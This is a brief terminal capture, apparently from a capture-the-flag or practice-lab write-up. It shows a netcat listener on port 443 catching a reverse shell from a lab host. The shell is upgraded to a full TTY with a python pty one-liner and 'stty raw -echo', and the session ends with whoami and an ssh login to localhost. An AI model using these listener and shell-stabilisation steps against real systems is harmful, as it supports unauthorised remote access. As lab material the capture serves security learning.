 muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43298

python3 -c 'import pty;pty.spawn("/bin/bash")'
shell@linux-shell-practice:~$ export TERM=xterm
export TERM=xterm
shell@linux-shell-practice:~$ ^Z
[1]+  Stopped                 sudo nc -lvnp 443
muri@augury:~$ stty raw -echo; fg
sudo nc -lvnp 443

shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ ^C
shell@linux-shell-practice:~$ ssh shell@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
shell@localhost's password: